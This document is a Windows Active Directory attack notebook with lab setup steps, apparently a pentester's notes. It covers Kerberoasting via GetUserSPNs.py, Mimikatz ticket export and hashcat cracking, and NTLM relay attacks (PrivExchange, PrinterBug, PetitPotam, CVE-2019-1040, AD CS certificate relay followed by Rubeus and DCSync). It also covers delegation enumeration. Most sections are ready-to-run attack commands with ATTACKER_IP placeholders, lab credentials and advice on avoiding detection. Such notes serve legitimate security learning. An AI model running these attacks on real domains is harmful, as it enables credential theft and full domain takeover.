1. SPN
SPN Basics:
- SPN stands for Service Principal Name and uniquely identifies a service instance in a domain environment
- Its usual format is: service type/hostname
- For example: HTTP/webserver.domain.com
Why SPNs Matter:
- They are a key part of Kerberos authentication
- When a user accesses a service, its SPN is used to obtain a Kerberos ticket for that service
- A service account’s SPN information is stored in Active Directory
Why Scan for SPNs:
- Discover services registered in the domain
- Identify potential service accounts
- Prepare for a later Kerberoasting attack
Lab Setup
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| powershell.exe
# Import the AD module first
Import-Module ActiveDirectory
Then create the service account
New-ADUser -Name "SQLService" -SamAccountName "SQLService" -AccountPassword (ConvertTo-SecureString "Password123!" -AsPlainText -Force) -Enabled $true
# Run on the domain controller
# Register an SPN for SQLService
setspn -A MSSQLSvc/dc.test.local:1433 SQLService
# Verify successful registration
setspn -L SQLService
|
Exploitation from a Non-Domain Machine:
1
2
3
4
5
| # Use the acquired credentials
GetUserSPNs.py domain.com/compromised_user:password -dc-ip <DC_IP> -request
# If you obtained a hash, you can also authenticate with it
GetUserSPNs.py -hashes LM:NT domain.com/user -dc-ip <DC_IP> -request
|

This is what gets returned when authentication succeeds.
An error returns this instead.

Step-by-Step Exploitation:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| # Step 1: Enumerate SPNs
GetUserSPNs.py domain.com/user:password -dc-ip <DC_IP>
# Step 2: Request tickets (the -request option)
GetUserSPNs.py domain.com/user:password -dc-ip <DC_IP> -request
# Step 3: Save tickets to a file
GetUserSPNs.py domain.com/user:password -dc-ip <DC_IP> -request -output tickets.txt
# Step 4: Crack the tickets with hashcat
hashcat -m 13100 tickets.txt wordlist.txt
|

Strategies for Different Situations:
- Domain user credentials available: use GetUserSPNs.py directly
- Only an NTLM hash available: use the -hashes argument
- A ticket is available: use the -k argument for ticket-based authentication
Things to Keep in Mind:
- Scanning activity may be detected
- A large number of ticket requests may trigger alerts
- Keep scans targeted and avoid broad probing
Real-World Example:
1
2
3
4
5
6
7
8
| # For example, find the SQL service SPN
GetUserSPNs.py domain.com/user:pass -dc-ip 192.168.1.100
# The output may show:
# MSSQLSvc/DBSERVER.domain.com:1433
# Obtain a ticket for this service
GetUserSPNs.py domain.com/user:pass -dc-ip 192.168.1.100 -request -target-service MSSQLSvc/DBSERVER.domai
/usr/share/doc/python3-impacket/examples/GetUserSPNs.py intelligence.htb/Ted.Graves:Mr.Teddy -dc-ip 10.10.10.248 -request -request-user SVC_INT$
|
2. Cracking Domain Service Accounts
https://github.com/nidem/kerberoast
This is much like the method above; the difference is the situation where you use it.
The first method requires a domain member’s username and password.
The second requires access to a domain-joined host, after which it can be run on that machine.
1

| setspn -T PENTEST.com -Q */*
|
For convenience, I ran it directly on the domain controller. If a domain member account also has access to this sqlserver, it will show up as well.
1
2

| Extract the obtained tickets from Mimikatz memory
kerberos::list /export
|

1
| tgsrepcrack.py wordlist.txt 1-MSSQLSvc~sql01.medin.local~1433-MYDOMAIN.LOCAL.kirbi
|

No longer supported? The approach below also works—just convert it for hashcat.
1
2
| python /usr/share/john/kirbi2john.py ticket.kirbi > hash.txt
hashcat -m 13100 hash.txt word.txt
|
3. NTLM Relay
(1) Privexchange
https://dirkjanm.io/abusing-exchange-one-api-call-away-from-domain-admin/
https://github.com/dirkjanm/privexchange/
https://github.com/ridter/exchange2domain
Exchange server —-authentication request—-> our relay server —-modified and forwarded—-> domain controller (high privilege) (modified authentication content) (LDAP service)
In practice, we set up an NTLM relay. The Exchange server’s authentication request passes through our relay, which modifies and forwards it to grant our account DCSync rights.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
| Requirements:
● An Exchange server exists and is reachable
● A domain user account (must have a mailbox)
○ A username and password are required
○ Or access to a domain user account has already been obtained
Optional conditions:
● When operating from a domain-joined host, the current user's credentials can be used
● Domain account credentials are unnecessary if a man-in-the-middle position is available
# Required tools
- ntlmrelayx.py (Impacket toolkit)
- privexchange.py (PrivExchange tool)
# Required information
- Exchange server IP/hostname
- Domain controller IP
- Domain name
- Credentials for a domain user with a mailbox
|
There are two possible situations.
1
2
3
| Use known domain user credentials directly
The user must have a mailbox
The attack can be initiated externally or internally
|
1
2
3
| Requires access to the domain network
Requires a man-in-the-middle position
Uses another user's authentication request
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| 1. Setup phase
User (with a mailbox) -----> Exchange
"Configure a notification to send to http://ATTACKER_IP"
2. Exchange processing phase
Exchange ----authentication required----> ATTACKER_IP
"I am the Exchange server and I am sending the notification"
3. Man-in-the-middle operation
Exchange authentication ----relay----> Domain controller LDAP
"Relay Exchange authentication to the domain controller to modify permissions"
|
Setting Up the NTLM Relay:
This package is included with impacket.
1
2
| ntlmrelayx.py -t ldap://dc-ip --escalate-user ATTACKER_USER
ntlmrelayx.py -t ldap://192.168.0.111 --escalate-user test1
|
- This step sets up the “man in the middle”
- It gets ready to receive Exchange authentication and forward it to the DC
Triggering Exchange Authentication:
https://github.com/dirkjanm/privexchange/
1
2
| privexchange.py -ah ATTACKER_IP EXCHANGE_SERVER -u DOMAIN_USER -d DOMAIN_NAME
privexchange.py -ah 192.168.0.110 exchange01.test.local -u test1 -d test.local
|
- Abuse the PushSubscription feature
- Make the Exchange server authenticate to our relay server
(2) Printerbug (NTLM Authentication)
This is a protocol design issue, not a vulnerability.
https://github.com/dirkjanm/krbrelayx/blob/master/printerbug.py
Lab setup:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| Environment requirements:
- The Print service is enabled on Windows Server
- The Spooler service is running
- Domain user access (no special privileges required); any user will work
Checks:
# Check whether the Print service is running
Get-Service Spooler
# Start the service if it is not enabled
Start-Service Spooler
Set-Service Spooler -StartupType Automatic
It is generally enabled by default
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| # Basic usage
python printerbug.py DOMAIN_NAME/USERNAME:PASSWORD@TARGET_IP ATTACKER_IP
# Specific example
python printerbug.py test.local/TestUser:[email protected] 192.168.0.103
python ntlmrelayx.py -t ldaps://192.168.0.110 --escalate-user TestUser
test.local -> Domain name
TestUser -> Username
Password123 -> Password
192.168.0.111 -> Target IP (DC)
192.168.0.103 -> Attacker IP
|
(3) PetitPotam (NTLM Authentication)
This is affected by CVE-2021-36942.
The rough range is Windows Server 2008 through 2019.
https://github.com/topotam/PetitPotam
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
| Environment requirements:
- Windows Server
- The MS-EFSRPC service is available
- Domain user access (no special privileges required)
Checks:
# Check whether the RPC and EFS services are running
Get-Service RpcSs
Get-Service EFS
Attacker host requirements:
- Impacket toolkit
- ntlmrelayx.py
- Network access to the target
Target host:
- LDAP is enabled (enabled by default on a DC)
- Certificate Services (when relaying to AD CS)
|
1
2
3
4
5
6
7
8
| Commands:
# Start the relay
python ntlmrelayx.py -t ldap://DC-IP --escalate-user USERNAME --no-smb-server
python ntlmrelayx.py -t ldap://192.168.0.110 --escalate-user TestUser --no-smb-server
# Trigger authentication
python PetitPotam.py -d domain -u user -p pass ATTACKER_IP DC-IP
python PetitPotam.py -d test.local -u TestUser -p Password123! 192.168.0.104 192.168.0.110
|
(4) Relay LDAP (NTLM Relay)
https://www.freebuf.com/articles/network/368583.html
Relay LDAP (NTLM relay) mainly uses CVE-2019-1040 to bypass LDAP signing.
The second and third methods trigger authentication; this one uses a vulnerability to create the relay.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
| - Bypasses LDAP signing
- Allows relaying to LDAP/LDAPS
- Works even when signing protection is enabled
Affected versions
Windwos 7 SP 1 through Windows 10 1903;
Windows Server 2008 through Windows Server 2019
# Start the relay
python ntlmrelayx.py -t ldap://DC-IP --escalate-user TARGET_USER --remove-mic
# Or use the full options for the vulnerability
python ntlmrelayx.py -t ldap://DC-IP --escalate-user TARGET_USER --remove-mic --no-smb-server --no-http-server
--remove-mic: Exploit CVE-2019-1040 to bypass signing
--escalate-user: Specify the user to escalate
-t ldap://DC-IP: Specify the target DC
|
(5) Relay AD CS/PKI (NTLM Relay)
https://3nd.xyz/post/0-da-petitpotam-ad-cs-relay-attack/
The target needs to have Active Directory Certificate Services configured.
URLs:
I couldn’t get the lab working, so I’ll just record the method here.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| # Basic syntax
python ntlmrelayx.py -t http://CA-SERVER/certsrv/certfnsh.asp --adcs
# Additional options
python ntlmrelayx.py -t http://CA-SERVER/certsrv/certfnsh.asp --adcs --template VulnTemplate
python ntlmrelayx.py -t http://172.16.79.8/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
-t http://CA-SERVER: Certificate server web address
--adcs: Specify an AD CS attack
--template: Specify the certificate template (optional)
|
1
2
3
| # https://github.com/topotam/PetitPotam
PetitPotam.exe 172.16.79.1 172.16.79.2
|
Ntlmrelay running on Darwin will generate a CSR (Certificate Signing Request) and try to abuse a vulnerable PKI template to create a certificate:
If it succeeds, ntlmrelayx will receive:
[+] Base64 certificate of user 2012DC$: MI… (a long string of Base64-encoded certificate data)
Next, we use what we obtained.
1
| Rubeus.exe asktgt /outfile:kirbi /user:2012dc$ /ptt /certificate:MIIRXQIBAzCCEScGCSqGSIb3DQEHAaCCERgEghEUMI...
|
This gets us a TGT, after which we can use DCSync to obtain the DA NTLM Hash.
RelayX bundles several useful relay techniques together, making testing more efficient:
1
| python relayx.py live.local/002:'LIVE@2021'@172.16.79.2 -r 172.16.79.1 -dc-ip 172.16.79.8 -m pki -t efs --template=DomainController
|
ADCSPwn essentially automates the attacks covered above.
https://github.com/bats3c/ADCSPwn/releases/tag/ADCSPwn
ADCSPwn is written in C#. Once compiled, it can conveniently be loaded into memory and run through execute-assembly. It uses PetitPotam to relay NTLM to AD CS and request a machine-account certificate. ADCSPwn also requires the WebClient service to be enabled on the remote machine that is triggered to authenticate. It is not installed by default and must be enabled manually; see How to install/enable the WebClient (WebDAV) Service on Windows Server 2012 to open/edit SharePoint files.
When requesting a CA certificate, ADCSPwn cycles through every certificate template and attempts a request. Ordinary domain member machines use the Machine certificate template, while DCs use DomainController. To determine whether a template is usable, ADCSPwn looks for “Certificate Request Denied” in the response. In a Simplified Chinese environment, the response uses the localized certificate-request-denied message instead. To support multilingual environments, change “Certificate Request Denied” in line 382 of ADCSPwn/RelayServer.cs, in if (responseFromServer.Contains(“Certificate Request Denied”)), to “locDenied”, which is the HTML element ID on the certificate-request-denied response page. This issue was fixed in https://github.com/bats3c/ADCSPwn/pull/5 (pull request).
1
| ADCSPwn.exe --adcs s2008.live.local --remote 2012dc.live.local --port 9001
|
After obtaining the 2012dc$ machine-account certificate, continue the attack with Rubeus.
Internal Port 445
https://github.com/praetorian-inc/PortBender/releases/tag/v1.0.0
For example, we may want to run PortBender in redirector mode so that we can launch an SMB relay attack from a compromised Windows system. We can tell PortBender to redirect all traffic bound for 445/TCP to the alternate port 8445/TCP, where the attacker’s SMB service is listening. In this example, we run “PortBender redirect 445 8445” to do that.
1
2
3
4
| # Run the C# file directly
PortBender redirect 445 8445
It only includes a CNA plugin, not an EXE; packaging it manually may also work
|
(6) Additional Technique
Trigger authentication through antivirus software.
1
2
| cd "\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0"
.\MpCmdRun.exe -Scan -ScanType 3 -File \\ip\file.exe
|
4. Kerberos Delegation Attacks
Reference: https://xz.aliyun.com/t/7217
Background
Domain delegation means delegating a domain user’s privileges to a service account, allowing that service account to act in the domain with the user’s privileges.
The two main forms are unconstrained delegation (Unconstrained delegation) and constrained delegation (Constrained delegation). There is also resource-based constrained delegation (Resource Based Constrained Delegation), but that is not the focus here. Let’s look at how unconstrained and constrained delegation can each be exploited.
Finding Delegated Users and Computers in the Domain
How It Works
- When a service account or host is configured for unconstrained delegation, its
userAccountControl attribute contains TRUSTED_FOR_DELEGATION - When a service account or host is configured for constrained delegation, its
userAccountControl attribute contains TRUSTED_TO_AUTH_FOR_DELEGATION, and its msDS-AllowedToDelegateTo attribute contains the constrained services
The usual way to find delegated users or computers in a domain is to query over LDAP (short for LightweightDirectory Access Protocol) and filter matching users or computers by the userAccountControl attribute. We can use ADSI (short for ActiveDirectory Service Interfaces Editor) to edit and modify LDAP. Run adsiedit.msc to open the ADSI editor, then locate a user configured for unconstrained delegation. Its userAccountControl attribute will contain TRUSTED_FOR_DELEGATION.
Lab Setup (Skip This)
You can skip this section. It mainly configures two types of accounts. An unconstrained delegation account requires a domain-joined host and must be configured on that host.
If you have a host in the domain, configure the unconstrained delegation account and then follow the steps below to set up IIS for testing. I did not test this; using a machine account directly also works.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| Step 1: Confirm the hostname
- Run hostname on the target host to confirm its hostname
- Ensure the hostname matches the one configured in the SPN
Step 2: Install IIS
- Install IIS on the target host
Install-WindowsFeature -Name Web-Server -IncludeManagementTools
Step 3: Configure the service account
- Open IIS Manager (inetmgr)
- Locate DefaultAppPool or create an application pool
- Configure its identity as the domain account (test\svc_iis)
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
| First IIS service account
# CN stands for Common Name and identifies a location in Active Directory
# For example, CN=Users,DC=domain,DC=com refers to the domain's Users container
New-ADUser -Name "svc_iis" `
-SamAccountName "svc_iis" `
-UserPrincipalName "[email protected]" `
-Path "CN=Users,DC=test,DC=local" `
-AccountPassword (ConvertTo-SecureString "Password123!" -AsPlainText -Force) `
-Enabled $true `
-PasswordNeverExpires $true `
-ServicePrincipalNames "HTTP/webserver.test.local","HTTP/webserver" `
-Description "IIS Service Account"
# Add the required group memberships to the account
Add-ADGroupMember -Identity "Server Operators" -Members "svc_iis"
# Set the SPN
setspn -A HTTP/webserver.domain.com svc_iis
setspn -A HTTP/webserver svc_iis
# Verify user creation
Get-ADUser svc_iis -Properties *
# Verify the SPN configuration
setspn -L svc_iis
========================================================================================
Second SharePoint service account
New-ADUser `
-Name "svc_sharepoint" `
-SamAccountName "svc_sharepoint" `
-UserPrincipalName "[email protected]" `
-Path "CN=Users,DC=test,DC=local" `
-AccountPassword (ConvertTo-SecureString "Password123!" -AsPlainText -Force) `
-Enabled $true `
-PasswordNeverExpires $true `
-ServicePrincipalNames "HTTP/sharepoint.test.local" `
-Description "SharePoint Service Account"
# Add the required group memberships to the account
Add-ADGroupMember -Identity "Server Operators" -Members "svc_sharepoint"
# Set the SPN
setspn -A HTTP/webserver.domain.com svc_sharepoint
setspn -A HTTP/webserver svc_sharepoint
# Verify user creation
Get-ADUser svc_sharepoint -Properties *
# Verify the SPN configuration
setspn -L svc_sharepoint
======================================================================================
IIS
# View the current service account
Get-ADUser svc_iis -Properties *
# Configure unconstrained delegation
Set-ADUser -Identity "svc_iis" -TrustedForDelegation $true
# Verify the configuration
Get-ADUser svc_iis -Properties userAccountControl
# The userAccountControl attribute should include TRUSTED_FOR_DELEGATION (524288)
======================================================================================
sharepoint
# As an example, allow it to delegate to the CIFS service
Set-ADAccountControl -Identity "svc_sharepoint" -TrustedToAuthForDelegation $true
Set-ADUser -Identity "svc_sharepoint" -Add @{'msDS-AllowedToDelegateTo'=@('CIFS/test.local')}
# Verify the configuration
Get-ADUser svc_sharepoint -Properties "msDS-AllowedToDelegateTo"
======================================================================================
# Find all accounts configured for unconstrained delegation
Get-ADObject -Filter {userAccountControl -band 524288} -Properties userAccountControl | select name,objectClass,userAccountControl
Get-ADObject -Filter {userAccountControl -band 524288} -Properties userAccountControl,samaccountname,serviceprincipalname | select samaccountname,serviceprincipalname
Get-ADUser -Filter {TrustedForDelegation -eq $true} -Properties TrustedForDelegation | select Name,TrustedForDelegation
# Find all accounts configured for constrained delegation
Get-ADObject -Filter {msDS-AllowedToDelegateTo -like "*"} -Properties msDS-AllowedToDelegateTo
|
Finding Unconstrained Delegation
ldapsearch
This comes with Kali and is useful for queries from outside the domain.
There are too many arguments to list one by one. Run ldapsearch -h whenever you need to look them up.
Find users configured for unconstrained delegation in the domain:
1
| ldapsearch -x -H ldap://192.168.141.145:389 -D "CN=qiyou,CN=Users,DC=qiyou,DC=com" -w password -b "DC=qiyou,DC=com" "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" |grep -iE "distinguishedName"
|
An ordinary domain member account is enough to query this.

Find hosts configured for unconstrained delegation in the domain:
1
| ldapsearch -x -H ldap://192.168.0.110:389 -D "CN=TestUser,CN=Users,DC=test,DC=local" -w "Password123\!" -b "DC=test,DC=local" "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" |grep -iE "distinguishedName"
|

For convenience, you can simply change 805306368 to 805306369.
Note: For more LDAP filter syntax, see the Microsoft manual: link
ADFind
Syntax:
1
| AdFind [switches] [-b basedn] [-f filter] [attr list]
|
Arguments:
- -b: specifies the root node to query
- -f: LDAP filter condition
- attr list: attributes to display
https://github.com/mai-lang-chai/AD-Penetration-Testing-Tools
1. Find users configured for unconstrained delegation (from inside the domain):
1
| AdFind.exe -b "DC=test,DC=local" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
|

For convenience, I ran it on the domain controller.

2. Find users configured for unconstrained delegation (from outside the domain):
1

| AdFind.exe -h 192.168.0.110 -u test.local\TestUser -up "Password123!" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
|
The author of the blog I used as a reference did not test this, but the GitHub repository linked above has the exact method.
3. Find hosts configured for unconstrained delegation:
1
2
3
4
| # Inside the domain
AdFind.exe -b "DC=test,DC=local" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
# Outside the domain
AdFind.exe -h 192.168.0.110 -u test.local\TestUser -up "Password123!" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
|
PowerView
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
Find users configured for constrained delegation.
1
2
| Import-Module .\PowerView.ps1
Get-DomainUser –TrustedToAuth -domain test.local -Properties distinguishedname,useraccountcontrol,msds-allowedtodelegateto|fl
|

I couldn’t find an argument for username-and-password authentication.
https://blog.csdn.net/qq_41874930/article/details/109616189
https://www.cnblogs.com/-zhong/p/12374568.html
https://www.freebuf.com/sectool/173366.html
These three pages introduce the module.
Find hosts configured for constrained delegation:
1
2
3
| Get-DomainComputer -TrustedToAuth -Domain test.local -Properties distinguishedname,useraccountcontrol,msds-allowedtodelegateto|ft -Wrap -AutoSize
Get-DomainComputer -Unconstrained
Get-DomainComputer -LDAPFilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
|
